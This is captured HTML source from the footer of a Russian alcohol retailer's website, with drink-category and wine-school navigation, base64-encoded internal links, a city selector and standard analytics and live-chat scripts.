	</li>
	
	<li class="footer-navigation__menu-item ">
		<a href="/collection/bezalkogolnoe-vino/" class="footer-navigation__link">Безалкогольное вино</a>
	</li>
	
	<li class="footer-navigation__menu-item footer-navigation__menu-item--not-visible">
		<a href="/collection/bezalkogolnoe-pivo/" class="footer-navigation__link">Безалкогольное пиво</a>
	</li>
	
	<li class="footer-navigation__menu-item footer-navigation__menu-item--not-visible">
		<a href="/collection/bezalkogolnye-napitki/" class="footer-navigation__link">Безалкогольные напитки</a>
	</li>
	
	<li class="footer-navigation__menu-item footer-navigation__menu-item--not-visible">
		<a href="/collection/bezalkogolnyy-aperitiv/" class="footer-navigation__link">Безалкогольный аперитив</a>
	</li>
	
	<li class="footer-navigation__menu-item footer-navigation__menu-item--not-visible">
		<a href="/collection/brendi/" class="footer-navigation__link">Бренди</a>
	</li>
	
	<li class="footer-navigation__menu-item footer-navigation__menu-item--not-visible">
		<a href="/collection/vermut/" class="footer-navigation__link">Вермут</a>
	</li>
	
	<li class="footer-navigation__menu-item footer-navigation__menu-item--not-visible">
		<a href="/collection/vinnyy-napitok/" class="footer-navigation__link">Винный напиток</a>
	</li>
	
	<li class="footer-navigation__menu-item footer-navigation__menu-item--not-visible">
		<a href="/collection/viski/" class="footer-navigation__link">Виски</a>
	</li>
	
	<li class="footer-navigation__menu-item footer-navigation__menu-item--not-visible">
		<a href="/collection/voda/" class="footer-navigation__link">Вода</a>
	</li>
	
	<li class="footer-navigation__menu-item footer-navigation__menu-item--not-visible">
		<a href="/collection/vodka/" class="footer-navigation__link">Водка</a>
	</li>
	
	<li class="footer-navigation__menu-item footer-navigation__menu-item--not-visible">
		<a href="/collection/glintveyn/" class="footer-navigation__link">Глинтвейн</a>
	</li>
	
	<li class="footer-navigation__menu-item footer-navigation__menu-item--not-visible">
		<a href="/collection/grappa/" class="footer-navigation__link">Граппа</a>
	</li>
	
	<li class="footer-navigation__menu-item footer-navigation__menu-item--not-visible">
		<a href="/collection/dekantery/" class="footer-navigation__link">Декантер</a>
	</li>
	
	<li class="footer-navigation__menu-item footer-navigation__menu-item--not-visible">
		<a href="/collection/dzhin/" class="footer-navigation__link">Джин</a>
	</li>
	
	<li class="footer-navigation__menu-item footer-navigation__menu-item--not-visible">
		<a href="/collection/distillyaty/" class="footer-navigation__link">Дистиллят</a>
	</li>
		
	<li class="footer-navigation__menu-item footer-navigation__menu-item--not-visible">
		<a href="/collection/kalvados/" class="footer-navigation__link">Кальвадос</a>
	</li>
	
	<li class="footer-navigation__menu-item footer-navigation__menu-item--not-visible">
		<a href="/collection/kashasa/" class="footer-navigation__link">Кашаса</a>
	</li>
	
	<li class="footer-navigation__menu-item footer-navigation__menu-item--not-visible">
		<a href="/cocktails/" class="footer-navigation__link">Коктейли</a>
	</li>
	
	<li class="footer-navigation__menu-item footer-navigation__menu-item--not-visible">
		<a href="/collection/kordial/" class="footer-navigation__link">Кордиал</a>
	</li>
	
	<li class="footer-navigation__menu-item footer-navigation__menu-item--not-visible">
		<a href="/collection/likyer/" class="footer-navigation__link">Ликёр</a>
	</li>
	
	<li class="footer-navigation__menu-item footer-navigation__menu-item--not-visible">
		<a href="/collection/limonad/" class="footer-navigation__link">Лимонад</a>
	</li>
	
	<li class="footer-navigation__menu-item footer-navigation__menu-item--not-visible">
		<a href="/collection/madera/" class="footer-navigation__link">Мадера</a>
	</li>
	
	<li class="footer-navigation__menu-item footer-navigation__menu-item--not-visible">
		<a href="/collection/marsala/" class="footer-navigation__link">Марсала</a>
	</li>
	
	<li class="footer-navigation__menu-item footer-navigation__menu-item--not-visible">
		<a href="/collection/meskal/" class="footer-navigation__link">Мескаль</a>
	</li>
	
	<li class="footer-navigation__menu-item footer-navigation__menu-item--not-visible">
		<a href="/collection/nastoyka/" class="footer-navigation__link">Настойка</a>
	</li>
	
	<li class="footer-navigation__menu-item footer-navigation__menu-item--not-visible">
		<a href="/collection/pivo/" class="footer-navigation__link">Пиво</a>
	</li>
	
	<li class="footer-navigation__menu-item footer-navigation__menu-item--not-visible">
		<a href="/collection/pino-de-sharant/" class="footer-navigation__link">Пино де Шарант</a>
	</li>
	
	<li class="footer-navigation__menu-item footer-navigation__menu-item--not-visible">
		<a href="/collection/pisko/" class="footer-navigation__link">Писко</a>
	</li>
	
	<li class="footer-navigation__menu-item footer-navigation__menu-item--not-visible">
		<a href="/collection/podarochnaya-upakovka/" class="footer-navigation__link">Подарочная упаковка</a>
	</li>
	
	<li class="footer-navigation__menu-item footer-navigation__menu-item--not-visible">
		<a href="/collection/podarochnye-korziny/" class="footer-navigation__link">Подарочные корзины</a>
	</li>
	
	<li class="footer-navigation__menu-item footer-navigation__menu-item--not-visible">
		<a href="/collection/podarochnye-nabory/" class="footer-navigation__link">Подарочные наборы</a>
	</li>
	
	<li class="footer-navigation__menu-item footer-navigation__menu-item--not-visible">
		<a href="/collection/podarochnyy-alkogol/" class="footer-navigation__link">Подарочный алкоголь</a>
	</li>
	
	<li class="footer-navigation__menu-item footer-navigation__menu-item--not-visible">
		<a href="/collection/portveyn/" class="footer-navigation__link">Портвейн</a>
	</li>
	
	<li class="footer-navigation__menu-item footer-navigation__menu-item--not-visible">
		<a href="/collection/ratafiya/" class="footer-navigation__link">Ратафия</a>
	</li>
	
	<li class="footer-navigation__menu-item footer-navigation__menu-item--not-visible">
		<a href="/collection/rom/" class="footer-navigation__link">Ром</a>
	</li>
	
	<li class="footer-navigation__menu-item footer-navigation__menu-item--not-visible">
		<a href="/collection/sake/" class="footer-navigation__link">Саке</a>
	</li>
	
	<li class="footer-navigation__menu-item footer-navigation__menu-item--not-visible">
		<a href="/collection/certificates/" class="footer-navigation__link">Сертификаты</a>
	</li>
	
	<li class="footer-navigation__menu-item footer-navigation__menu-item--not-visible">
		<a href="/collection/sidr/" class="footer-navigation__link">Сидр</a>
	</li>
	
	<li class="footer-navigation__menu-item footer-navigation__menu-item--not-visible">
		<a href="/collection/sirop/" class="footer-navigation__link">Сироп</a>
	</li>
	
	<li class="footer-navigation__menu-item footer-navigation__menu-item--not-visible">
		<a href="/collection/sodzhu/" class="footer-navigation__link">Соджу</a>
	</li>
	
	<li class="footer-navigation__menu-item footer-navigation__menu-item--not-visible">
		<a href="/collection/sok/" class="footer-navigation__link">Сок</a>
	</li>
	
	<li class="footer-navigation__menu-item footer-navigation__menu-item--not-visible">
		<a href="/collection/spirtnoy-napitok/" class="footer-navigation__link">Спиртной напиток</a>
	</li>
	
	<li class="footer-navigation__menu-item footer-navigation__menu-item--not-visible">
		<a href="/collection/suvenirnaya-produktsiya/" class="footer-navigation__link">Сувенирная продукция</a>
	</li>
	
	<li class="footer-navigation__menu-item footer-navigation__menu-item--not-visible">
		<a href="/collection/syetyu/" class="footer-navigation__link">Сётю</a>
	</li>
	
	<li class="footer-navigation__menu-item footer-navigation__menu-item--not-visible">
		<a href="/collection/tekila/" class="footer-navigation__link">Текила</a>
	</li>
	
	<li class="footer-navigation__menu-item footer-navigation__menu-item--not-visible">
		<a href="/collection/tonik/" class="footer-navigation__link">Тоник</a>
	</li>
	
	<li class="footer-navigation__menu-item footer-navigation__menu-item--not-visible">
		<a href="/collection/plodovoe-vino/" class="footer-navigation__link">Фруктовое вино</a>
	</li>
	
	<li class="footer-navigation__menu-item footer-navigation__menu-item--not-visible">
		<a href="/collection/kheres/" class="footer-navigation__link">Херес</a>
	</li>
	
	<li class="footer-navigation__menu-item footer-navigation__menu-item--not-visible">
		<a href="/collection/chacha/" class="footer-navigation__link">Чача</a>
	</li>
</div>        <div class="footer-navigation__menu-item reviews-link">
                            <a href="" class="footer-navigation__link" id="reviewsPageLink"></a>
                    </div>

        <script>
            $(document).ready(function() {
                try{
                    if(typeof window.reviewsLink == "undefined"){
                        if(typeof jsReviewsLink != "undefined") {
                            window.reviewsLink = new jsReviewsLink(
                                '.reviews-link',
                                {
                                    'class': 'footer-navigation__link',
                                    'id': 'reviewsPageLink'
                                },
                                {
                                    'sectionId': '12',
                                    'sectionPageUrl': '/collection/konyak/',
                                }
                            );
                        }
                    }
                }catch (e){
                    console.error(e);
                }
            })
        </script>
                                        </div>
                <button type="button" class="footer-navigation__menu-button">Показать еще</button>                    
            </ul>
                        <ul class="footer-navigation__menu">
                <div class="h5-heading heading footer-navigation__item-title">Школа вина</div>
                    	<li class="footer-navigation__menu-item">
                    <a href="javascript:void(0)" data-href="L2FjYWRlbXkvY291cnNlcy8="
               data-role="encoded-link"
               class="footer-navigation__link">Online-курсы</a>
        	</li>
    	<li class="footer-navigation__menu-item">
                    <a href="javascript:void(0)" data-href="L2JhbnF1ZXQv"
               data-role="encoded-link"
               class="footer-navigation__link">Event-калькулятор</a>
        	</li>
    	<li class="footer-navigation__menu-item">
                    <a href="javascript:void(0)" data-href="L2FjYWRlbXkvZXZlbnRzLw=="
               data-role="encoded-link"
               class="footer-navigation__link">События</a>
        	</li>
    	<li class="footer-navigation__menu-item">
                    <a href="javascript:void(0)" data-href="L2FjYWRlbXkvZ2FtZXMv"
               data-role="encoded-link"
               class="footer-navigation__link">Игры</a>
        	</li>
    	<li class="footer-navigation__menu-item">
                    <a href="javascript:void(0)" data-href="L2FjYWRlbXkvZXhwZXJ0cy8="
               data-role="encoded-link"
               class="footer-navigation__link">Эксперты</a>
        	</li>
    	<li class="footer-navigation__menu-item">
                    <a href="javascript:void(0)" data-href="L2FjYWRlbXkvdHJhaW5saWIv"
               data-role="encoded-link"
               class="footer-navigation__link">Статьи</a>
        	</li>
    	<li class="footer-navigation__menu-item">
                    <a href="javascript:void(0)" data-href="L2FjYWRlbXkvc29tbWxpYi8="
               data-role="encoded-link"
               class="footer-navigation__link">Библиотека сомельe</a>
        	</li>
    	<li class="footer-navigation__menu-item">
                    <a href="javascript:void(0)" data-href="L2FjYWRlbXkvdmlkZW8v"
               data-role="encoded-link"
               class="footer-navigation__link">Видео</a>
        	</li>
    	<li class="footer-navigation__menu-item">
                    <a href="javascript:void(0)" data-href="L2dhc3Ryb25vbXkv"
               data-role="encoded-link"
               class="footer-navigation__link">Гастрономия</a>
        	</li>
    	<li class="footer-navigation__menu-item">
                    <a href="javascript:void(0)" data-href="L2FjYWRlbXkvaXNrdXNzdHZvLw=="
               data-role="encoded-link"
               class="footer-navigation__link">Вино как искусство</a>
        	</li>
    	<li class="footer-navigation__menu-item">
                    <a href="javascript:void(0)" data-href="L2FjYWRlbXkvc29tbWVsaWVyLw=="
               data-role="encoded-link"
               class="footer-navigation__link">Видеообзоры экспертов</a>
        	</li>
                                <li class="footer-navigation__menu-item">
                    <a href="/photo-gallery/" class="footer-navigation__link">Галерея изображений</a>
                </li>
            </ul>
                        <ul class="footer-navigation__menu">
                <div class="h5-heading heading footer-navigation__item-title">Инфо</div>
                    	<li class="footer-navigation__menu-item">
                    <a href="javascript:void(0)" data-href="L2Fib3V0Lw=="
               data-role="encoded-link"
               class="footer-navigation__link">О проекте</a>
        	</li>
    	<li class="footer-navigation__menu-item">
                    <a href="javascript:void(0)" data-href="L2Fib3V0L2NvbnRhY3RzLw=="
               data-role="encoded-link"
               class="footer-navigation__link">Контакты</a>
        	</li>
    	<li class="footer-navigation__menu-item">
                    <a href="javascript:void(0)" data-href="L2Fib3V0L2d1YXJhbnRlZS8="
               data-role="encoded-link"
               class="footer-navigation__link">Гарантии качества</a>
        	</li>
    	<li class="footer-navigation__menu-item">
                    <a href="javascript:void(0)" data-href="L2Fib3V0L3JlZnVuZC8="
               data-role="encoded-link"
               class="footer-navigation__link">Условия возврата</a>
        	</li>
    	<li class="footer-navigation__menu-item">
                    <a href="javascript:void(0)" data-href="L2Fib3V0L2NvcnBvcmF0ZS1wYWdlLw=="
               data-role="encoded-link"
               class="footer-navigation__link">Для компаний</a>
        	</li>
    	<li class="footer-navigation__menu-item">
                    <a href="javascript:void(0)" data-href="L25ld3Mv"
               data-role="encoded-link"
               class="footer-navigation__link">Новости и Акции</a>
        	</li>
    	<li class="footer-navigation__menu-item">
                    <a href="javascript:void(0)" data-href="L2FjYWRlbXkvc2xvdmFyLXZpbm55a2gtdGVybWlub3Yv"
               data-role="encoded-link"
               class="footer-navigation__link">Словарь винных терминов</a>
        	</li>
    	<li class="footer-navigation__menu-item">
                    <a href="/about/shops/" class="footer-navigation__link">Адреса магазинов</a>
        	</li>
    	<li class="footer-navigation__menu-item">
                    <a href="javascript:void(0)" data-href="aHR0cHM6Ly9sdWRpbmcucnUvbmV3cy9jZmEv"
               data-role="encoded-link"
               class="footer-navigation__link">ЦФА</a>
        	</li>
    	<li class="footer-navigation__menu-item">
                    <a href="javascript:void(0)" data-href="L3NpdGVtYXAv"
               data-role="encoded-link"
               class="footer-navigation__link">Карта сайта</a>
        	</li>
    	<li class="footer-navigation__menu-item">
                    <a href="javascript:void(0)" data-href="L3BhcnRuZXJzLw=="
               data-role="encoded-link"
               class="footer-navigation__link">HoReCa</a>
        	</li>
    	<li class="footer-navigation__menu-item">
                    <a href="javascript:void(0)" data-href="aHR0cHM6Ly9sLXByaW9yaXR5LnJ1Lw=="
               data-role="encoded-link"
               class="footer-navigation__link">LUDING PRIORITY</a>
        	</li>
    	<li class="footer-navigation__menu-item">
                    <a href="javascript:void(0)" data-href="L2Fib3V0L3FhLw=="
               data-role="encoded-link"
               class="footer-navigation__link">Вопрос-ответ</a>
        	</li>
    	<li class="footer-navigation__menu-item">
                    <a href="javascript:void(0)" data-href="L2Fib3V0L29mZXJ0YS8="
               data-role="encoded-link"
               class="footer-navigation__link">Политика конфеденциальности</a>
        	</li>
    	<li class="footer-navigation__menu-item">
                    <a href="javascript:void(0)" data-href="L25ld3MvcHJhdmlsYS1kZXlzdHZpeWEtcHJvbW8ta29kb3YtbC13aW5lLw=="
               data-role="encoded-link"
               class="footer-navigation__link">Правила действия промокодов LUDING</a>
        	</li>
                            </ul>
        </li>
    </ul>
</nav>
    
    <div class="footer__copyright-wrap">
    <div class="wrapper">
        <div class="footer__copyright">
                        <a href="/" class="footer__logo-link">
                                    <img loading="lazy" src="https://luding-static.storage.yandexcloud.net/img/logo-luding.svg?0ac509037420fe625120978532af1e0c585e24a0" alt="" class="footer__logo">
                            </a>
                        <p class="footer__copyright-text">© 2025 ООО «ЛУДИНГ»: сеть магазинов качественных алкогольных напитков по хорошим ценам. ИНН/КПП 7730107662/772901001 ОГРН 1027739644745
            </p>
            <span class="footer__spacer"></span>
        </div>
    </div>
</div></footer>            		</div>

        		
		
        <div class="overlay overlay-single _hidden"></div>
		<a class="js-scrollToTop top-scroll-page" href="javascript:void(0)"></a>
                    <div class="footer-widgets">
                <div class="footer-widget-container__inner">
                    <div class="footer-widgets__btn"></div>
                    <div class="footer-buttons footer-buttons__telegram">
                        <a class="footer-widgets__telegram" target="_blank" href="https://t.me/l_wine_bot" style="background-image: url(https://luding-static.storage.yandexcloud.net/icon/icon-social-telegram.svg?9ab4a67f799904ef4c6c5e0c4d0c942a3e008ec8);"></a>
                        <div class="tooltip">Бот винного пространства Luding</div>
                    </div>
                    <div class="footer-widgets__chat">
                        <div class="footer-widgets__chat-btn"></div>
                        <div class="footer-widgets__chat-tooltip">Онлайн-чат</div>
                    </div>
                </div>
            </div>
                
        <svg width="1" height="1" viewBox="0 0 730 340"
    xmlns="http://www.w3.org/2000/svg" id="target" style="position: absolute; left: -100%;">
    <filter id="glass">
        <feImage
            id="Glass"
            width="100%"
            height="100%"
            x="0"
            y="0"
            result="Glass"
            href="/local/templates/redesign/img/big-banner-red.png"
        />
        <feImage id="Light" width="720px" height="340px" x="6" y="-2" result="Light" href="/local/templates/redesign/img/big-banner-lighter.png"></feImage>
        <feDisplacementMap in2="Glass" in="SourceGraphic"
            scale="8" xChannelSelector="R" yChannelSelector="A" result="Dis"/>
        <feBlend in="Dis" in2="Light" mode="screen" result="Result"/>
        <feComposite operator="in" in="Result" in2="Light"></feComposite>
    </filter>
</svg>

<svg width="1" height="1" viewBox="0 0 730 340"
     xmlns="http://www.w3.org/2000/svg" id="targetTwo" style="position: absolute; left: -100%;">
    <filter id="wideGlass">
        <feImage
                id="WideGlass"
                width="100%"
                height="100%"
                x="0"
                y="0"
                result="WideGlass"
                href="/local/templates/redesign/img/news-banner-red.png"
        />
        <feImage id="Overlay" width="720px" height="340px" x="6" y="-2" result="Overlay" href="/local/templates/redesign/img/news-banner-overlay.png"></feImage>
        <feDisplacementMap in2="WideGlass" in="SourceGraphic"
                           scale="16" xChannelSelector="R" yChannelSelector="A" result="DisW"/>
        <feBlend in="DisW" in2="Overlay" mode="overlay" result="Result"/>
        <feComposite operator="in" in="Result" in2="Overlay"></feComposite>
    </filter>
</svg>

<svg width="1" height="1" viewBox="0 0 2600 462"
     xmlns="http://www.w3.org/2000/svg" id="targetThree" style="position: absolute; left: -100%;">
    <filter id="widerGlass">
        <feImage
                id="WiderGlass"
                width="100%"
                height="100%"
                x="0"
                y="0"
                result="WiderGlass"
                href="/local/templates/redesign/img/news-banner-red.png"
        />
        <feImage id="Overlay" width="100%" height="462px" x="6" y="-2" result="Overlay" href="/local/templates/redesign/img/news-banner-overlay.png"></feImage>
        <feDisplacementMap in2="WiderGlass" in="SourceGraphic"
                           scale="16" xChannelSelector="R" yChannelSelector="A" result="DisW"/>
        <feBlend in="DisW" in2="Overlay" mode="overlay" result="Result"/>
        <feComposite operator="in" in="Result" in2="Overlay"></feComposite>
    </filter>
</svg>
        
        
        
                    <!-- Yandex.Metrika counter -->  <noscript><div><img src="https://mc.yandex.ru/watch/5514721" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(5514721, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, ecommerce:"dataLayer" }); </script>                    
        <!-- MindBox -->
                    <script>
                try {
                    mindbox = window.mindbox || function () {
                        mindbox.queue.push(arguments);
                    };
                    mindbox.queue = mindbox.queue || [];
                    mindbox('create', {
                        endpointId: 'l-wine.ru',
                        firebaseMessagingSenderId: '590481060476'
                    });

                    mindbox("webpush.create");
                }catch (e){
                    console.error(e);
                }
            </script>
            <script src="https://api.mindbox.ru/scripts/v1/tracker.js" async></script>
                <!-- end MindBox -->

                    <script src="https://smartcaptcha.yandexcloud.net/captcha.js" async></script>
        
        
        
        
        
        
        
                    <!-- Pixel Ecom -->
            <script src="/local/templates/redesign/js/pixel_ecom.js?bx1699535795"></script>
            <script type="text/javascript" id="advcakeAsync">
                (function(a) {
                    var b = a.createElement("script");
                    b.async = 1;
                    b.src = "//code.sfr7ag.ru/"
                    a = a.getElementsByTagName("script")[0];
                    a.parentNode.insertBefore(b, a)
                })(document);
            </script>
            <!-- End Pixel Ecom -->
        
                    <!-- Google tag (gtag.js) -->
            <script async src="https://www.googletagmanager.com/gtag/js?id=GTM-M9WT4QQ"></script>
            <script>
                window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('js', new Date());
                gtag('config', 'GTM-M9WT4QQ');
            </script>
        
                <script src="/waf-scripts/waf.js"></script>
        <script async src="https://js-collector.icewood.net/js/collector.min.js"></script>



        <script>

            var extJsSiteLoaded = false;
            function loadExtJsSiteScript() {
                if (!extJsSiteLoaded) {

                    let jq = document.createElement('script');

                    jq.src = 'https://crm.l-wine.ru/upload/crm/site_button/loader_5_gkflmf.js';
                    document.getElementsByTagName('head')[0].appendChild(jq);
                    extJsSiteLoaded = true;

                    ['click', 'scroll', 'mousemove', 'touchmove', 'resize'].forEach(function(e) {
                        window.removeEventListener(e, loadExtJsSiteScript);
                    });
                }
            }
            window.addEventListener("DOMContentLoaded", (event) => {
                // по событию загружаем виджет
                ['click', 'scroll', 'mousemove', 'touchmove', 'resize'].forEach(function(e) {
                    window.addEventListener(e, loadExtJsSiteScript, {capture: false, passive: true});
                });
            });

            window.addEventListener('onBitrixLiveChat', function(event) {
                try {
                    window.bitrixLiveChatWidget = event.detail.widget;
                    window.bitrixLiveChatWidget.buttonInstance.hide();
                    
                    const chat = document.querySelector('.footer-widgets__chat-btn');
                    chat && chat.addEventListener('click', () =>  window.bitrixLiveChatWidget.open());

                    const widget = document.querySelector('.footer-widgets');

                    if (window.innerWidth < 1025) {
                        window.addEventListener('scroll', () => {
                            widget && widget.classList.remove('footer-widgets--hover');
                        });

                       document.addEventListener('click', (e) =>  {
                           if (e.target.classList.contains('footer-widgets') || e.target.closest('.footer-widgets')) {
                               widget.classList.toggle('footer-widgets--hover');
                           }else{
                               widget.classList.remove('footer-widgets--hover');
                           }
                        });
                    }

                }catch (e) {
                    console.error(e);
                }
            });
        </script>

        
        <script type="text/javascript" src="/local/templates/redesign/js/hiddencontent.js"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rnd.luding.ru/local/templates/redesign/inc/preloader.html
body_size: 188
content:
<div class="preloader-container">
    <div class="preloader-item-1"></div>
    <div class="preloader-item-2"></div>
    <div class="preloader-item-3"></div>
    <div class="preloader-item-4"></div>
    <div class="preloader-item-5"></div>
    <div class="preloader-item-6"></div>
</div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rnd.luding.ru/local/templates/redesign/inc/preloader.html
body_size: 188
content:
<div class="preloader-container">
    <div class="preloader-item-1"></div>
    <div class="preloader-item-2"></div>
    <div class="preloader-item-3"></div>
    <div class="preloader-item-4"></div>
    <div class="preloader-item-5"></div>
    <div class="preloader-item-6"></div>
</div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rnd.luding.ru/local/templates/redesign/inc/city_manager.php
body_size: 1082
content:
            <div class="footer-navigation__item-city-wrapper">
            
    <!--googleoff: all-->
    <!--noindex-->

	            <a href="javascript:void(0)" data-href="aHR0cHM6Ly9sdWRpbmcucnUvY29sbGVjdGlvbi9rb255YWsvMy16dmV6ZHkvP2NpdHlfY2hhbmdlZD15"
           data-role="encoded-link"
           class="footer-navigation__link">Москва</a>
    	            <a href="javascript:void(0)" data-href="aHR0cHM6Ly9zcGIubHVkaW5nLnJ1L2NvbGxlY3Rpb24va29ueWFrLzMtenZlemR5Lz9jaXR5X2NoYW5nZWQ9eQ=="
           data-role="encoded-link"
           class="footer-navigation__link">Санкт-Петербург</a>
    	            <a href="javascript:void(0)" data-href="aHR0cHM6Ly9hbmFwYS5sdWRpbmcucnUvY29sbGVjdGlvbi9rb255YWsvMy16dmV6ZHkvP2NpdHlfY2hhbmdlZD15"
           data-role="encoded-link"
           class="footer-navigation__link">Анапа</a>
    	            <a href="javascript:void(0)" data-href="aHR0cHM6Ly92b2xnb2dyYWQubHVkaW5nLnJ1L2NvbGxlY3Rpb24va29ueWFrLzMtenZlemR5Lz9jaXR5X2NoYW5nZWQ9eQ=="
           data-role="encoded-link"
           class="footer-navigation__link">Волгоград</a>
    	            <a href="javascript:void(0)" data-href="aHR0cHM6Ly92cm4ubHVkaW5nLnJ1L2NvbGxlY3Rpb24va29ueWFrLzMtenZlemR5Lz9jaXR5X2NoYW5nZWQ9eQ=="
           data-role="encoded-link"
           class="footer-navigation__link">Воронеж</a>
    																				<div class="selector city-selector">
	    <span class="selector__text">Ещё города</span>
	    <ul class="selector__expander">
            <section class="selector__scroller">
	    																													
				<li class="selector__expander-item">
                                            <a data-target="5986"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly9la2IubHVkaW5nLnJ1L2NvbGxlY3Rpb24va29ueWFrLzMtenZlemR5Lz9jaXR5X2NoYW5nZWQ9eQ=="
                           data-role="encoded-link"
                           class="selector__expander-link">Екатеринбург</a>
                    				</li>
											
				<li class="selector__expander-item">
                                            <a data-target="5988"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly9rYWxpbmluZ3JhZC5sdWRpbmcucnUvY29sbGVjdGlvbi9rb255YWsvMy16dmV6ZHkvP2NpdHlfY2hhbmdlZD15"
                           data-role="encoded-link"
                           class="selector__expander-link">Калининград</a>
                    				</li>
											
				<li class="selector__expander-item">
                                            <a data-target="5990"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly9rcmQubHVkaW5nLnJ1L2NvbGxlY3Rpb24va29ueWFrLzMtenZlemR5Lz9jaXR5X2NoYW5nZWQ9eQ=="
                           data-role="encoded-link"
                           class="selector__expander-link">Краснодар</a>
                    				</li>
											
				<li class="selector__expander-item">
                                            <a data-target="5991"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly9rcnNrLmx1ZGluZy5ydS9jb2xsZWN0aW9uL2tvbnlhay8zLXp2ZXpkeS8/Y2l0eV9jaGFuZ2VkPXk="
                           data-role="encoded-link"
                           class="selector__expander-link">Красноярск</a>
                    				</li>
											
				<li class="selector__expander-item">
                                            <a data-target="349248"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly9rdXJzay5sdWRpbmcucnUvY29sbGVjdGlvbi9rb255YWsvMy16dmV6ZHkvP2NpdHlfY2hhbmdlZD15"
                           data-role="encoded-link"
                           class="selector__expander-link">Курск</a>
                    				</li>
											
				<li class="selector__expander-item">
                                            <a data-target="5992"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly9ubm92Lmx1ZGluZy5ydS9jb2xsZWN0aW9uL2tvbnlhay8zLXp2ZXpkeS8/Y2l0eV9jaGFuZ2VkPXk="
                           data-role="encoded-link"
                           class="selector__expander-link">Нижний Новгород</a>
                    				</li>
											
				<li class="selector__expander-item">
                                            <a data-target="5993"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly9ub3Zvc2liLmx1ZGluZy5ydS9jb2xsZWN0aW9uL2tvbnlhay8zLXp2ZXpkeS8/Y2l0eV9jaGFuZ2VkPXk="
                           data-role="encoded-link"
                           class="selector__expander-link">Новосибирск</a>
                    				</li>
											
				<li class="selector__expander-item">
                                            <a data-target="365812"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly9vYm5pbnNrLmx1ZGluZy5ydS9jb2xsZWN0aW9uL2tvbnlhay8zLXp2ZXpkeS8/Y2l0eV9jaGFuZ2VkPXk="
                           data-role="encoded-link"
                           class="selector__expander-link">Обнинск</a>
                    				</li>
											
				<li class="selector__expander-item">
                                            <a data-target="548642"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly9wbnoubHVkaW5nLnJ1L2NvbGxlY3Rpb24va29ueWFrLzMtenZlemR5Lz9jaXR5X2NoYW5nZWQ9eQ=="
                           data-role="encoded-link"
                           class="selector__expander-link">Пенза</a>
                    				</li>
											
				<li class="selector__expander-item">
                                            <a data-target="261559"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly9wZXJtLmx1ZGluZy5ydS9jb2xsZWN0aW9uL2tvbnlhay8zLXp2ZXpkeS8/Y2l0eV9jaGFuZ2VkPXk="
                           data-role="encoded-link"
                           class="selector__expander-link">Пермь</a>
                    				</li>
											
				<li class="selector__expander-item">
                                            <a data-target="5994"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly9ybmQubHVkaW5nLnJ1L2NvbGxlY3Rpb24va29ueWFrLzMtenZlemR5Lz9jaXR5X2NoYW5nZWQ9eQ=="
                           data-role="encoded-link"
                           class="selector__expander-link">Ростов-на-Дону</a>
                    				</li>
											
				<li class="selector__expander-item">
                                            <a data-target="200337"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly9yem4ubHVkaW5nLnJ1L2NvbGxlY3Rpb24va29ueWFrLzMtenZlemR5Lz9jaXR5X2NoYW5nZWQ9eQ=="
                           data-role="encoded-link"
                           class="selector__expander-link">Рязань</a>
                    				</li>
											
				<li class="selector__expander-item">
                                            <a data-target="5995"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly9zYW0ubHVkaW5nLnJ1L2NvbGxlY3Rpb24va29ueWFrLzMtenZlemR5Lz9jaXR5X2NoYW5nZWQ9eQ=="
                           data-role="encoded-link"
                           class="selector__expander-link">Самара</a>
                    				</li>
											
				<li class="selector__expander-item">
                                            <a data-target="5997"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly9zYXIubHVkaW5nLnJ1L2NvbGxlY3Rpb24va29ueWFrLzMtenZlemR5Lz9jaXR5X2NoYW5nZWQ9eQ=="
                           data-role="encoded-link"
                           class="selector__expander-link">Саратов</a>
                    				</li>
											
				<li class="selector__expander-item">
                                            <a data-target="5998"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly9zb2NoaS5sdWRpbmcucnUvY29sbGVjdGlvbi9rb255YWsvMy16dmV6ZHkvP2NpdHlfY2hhbmdlZD15"
                           data-role="encoded-link"
                           class="selector__expander-link">Сочи</a>
                    				</li>
											
				<li class="selector__expander-item">
                                            <a data-target="527850"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly90bHQubHVkaW5nLnJ1L2NvbGxlY3Rpb24va29ueWFrLzMtenZlemR5Lz9jaXR5X2NoYW5nZWQ9eQ=="
                           data-role="encoded-link"
                           class="selector__expander-link">Тольятти</a>
                    				</li>
											
				<li class="selector__expander-item">
                                            <a data-target="359910"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly90dW1lbi5sdWRpbmcucnUvY29sbGVjdGlvbi9rb255YWsvMy16dmV6ZHkvP2NpdHlfY2hhbmdlZD15"
                           data-role="encoded-link"
                           class="selector__expander-link">Тюмень</a>
                    				</li>
											
				<li class="selector__expander-item">
                                            <a data-target="5999"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly9jaGUubHVkaW5nLnJ1L2NvbGxlY3Rpb24va29ueWFrLzMtenZlemR5Lz9jaXR5X2NoYW5nZWQ9eQ=="
                           data-role="encoded-link"
                           class="selector__expander-link">Челябинск</a>
